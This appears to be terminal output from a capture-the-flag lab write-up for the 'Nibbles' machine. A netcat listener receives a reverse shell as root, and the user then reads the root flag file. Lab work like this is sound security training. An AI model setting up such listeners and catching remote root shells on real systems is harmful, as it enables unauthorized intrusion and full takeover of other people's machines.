 ┌──(nathan㉿BADRAM)-[~/CTF-Challenges/Nibbles]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.77] from (UNKNOWN) [10.129.157.37] 44374
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
root
root@Nibbles:/home/nibbler/personal/stuff# cd /root
cd /root
root@Nibbles:~# ls
ls
root.txt
root@Nibbles:~# cat root.txt
cat root.txt
de5e5d6619862a8aa5b9b212314e0cdd
root@Nibbles:~#